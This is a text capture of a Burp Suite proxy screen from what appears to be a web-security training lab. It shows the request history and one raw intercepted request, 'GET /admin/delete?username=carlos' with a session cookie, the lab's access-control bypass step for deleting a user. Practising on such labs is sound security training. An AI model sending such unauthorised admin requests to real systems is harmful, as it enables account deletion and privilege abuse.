 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a750035039a4ba680402b96006b004c.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
16:41:57 29 A... WS → To server https://0a750035039a4ba680402b96006b004c.web-security-academy.net/academyLabHeader 4
16:43:06 29 A... HTTP → Request GET https://0a750035039a4ba680402b96006b004c.web-security-academy.net/academyLabHeader
16:43:21 29 A... HTTP → Request GET https://0a750035039a4ba680402b96006b004c.web-security-academy.net/academyLabHeader
16:44:55 29 A... HTTP → Request GET https://0a750035039a4ba680402b96006b004c.web-security-academy.net/academyLabHeader
16:45:20 29 A... HTTP → Request GET https://0a750035039a4ba680402b96006b004c.web-security-academy.net/admin/delete?username=carlos
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a750035039a4ba680402b96006b004c.web-security-academy.net
3 Cookie: session=MCE6Q1LqoWdYNPU0HyOSGxnENrbkQcMd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a750035039a4ba680402b96006b004c.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Event log (11) All issues Memory: 167.1MB Disabled